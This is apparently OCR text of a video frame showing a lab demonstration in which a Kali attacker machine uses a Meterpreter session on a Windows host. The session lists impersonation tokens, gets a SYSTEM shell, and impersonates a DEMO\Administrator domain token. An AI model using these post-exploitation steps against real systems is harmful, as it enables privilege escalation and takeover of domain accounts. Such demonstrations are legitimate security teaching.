 Attacker Computer [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
Downloads
09:56 AM
92%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: /tmp ×
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
meterpreter > shell
Process 5184 created.
Channel 6 created.
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>nslookup DEMO
nslookup DEMO
*** UnKnown can't find DEMO: Non-existent domain
DNS request timed out.
timeout was 2 seconds.
Server: UnKnown
Address: 192.168.168.101
C:\Windows\system32>exit
meterpreter > impersonate_token DEMO\Administrator
[-] User token DEMOAdministrator not found
meterpreter > impersonate_token DEMO\\Administrator
[+] Delegation token available
[+] Successfully impersonated user DEMO\Administrator
meterpreter >